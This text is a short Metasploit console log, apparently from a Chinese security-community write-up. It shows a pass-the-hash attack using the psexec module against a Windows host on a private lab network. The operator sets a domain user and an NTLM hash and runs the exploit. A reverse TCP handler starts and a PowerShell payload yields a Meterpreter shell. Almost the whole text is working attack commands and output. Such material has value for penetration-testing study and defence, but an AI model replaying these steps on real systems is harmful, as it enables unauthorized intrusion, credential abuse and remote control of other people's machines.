 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.40.151
rhosts => 192.168.40.151
msf5 exploit(windows/smb/psexec) > set smbuser domain_used1
smbuser => domain_used1
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:7BBC9C60C62A1204364B66D678FCA2C9
smbpass => 00000000000000000000000000000000:7BBC9C60C62A1204364B66D678FCA2C9
msf5 exploit(windows/smb/psexec) > set smbdomain GIAC
smbdomain => GIAC
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.40.141:4444
[*] 192.168.40.151:445 - Connecting to the server...
[*] 192.168.40.151:445 - Authenticating to 192.168.40.151:445|GIAC as user 'domain_used1'...
[*] 192.168.40.151:445 - Selecting PowerShell target
[*] 192.168.40.151:445 - Executing the payload...
[+] 192.168.40.151:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.40.151
[*] Meterpreter session 1 opened (192.168.40.141:4444 -> 192.168.40.151:52733) at 2019-09-01 21:50:08 -0400
先知社区